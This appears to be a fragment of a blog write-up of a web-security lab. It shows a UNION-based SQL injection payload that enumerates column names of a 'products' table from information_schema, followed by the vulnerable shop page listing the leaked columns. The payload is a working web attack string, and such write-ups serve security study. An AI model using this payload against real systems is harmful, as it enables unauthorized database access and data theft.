 1' union select null,column_name,null from
information_schema.columns where table_name = 'products'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
name
description
image
id
rating
category
price
released
AaronLuo's Blog from blog.bk3.info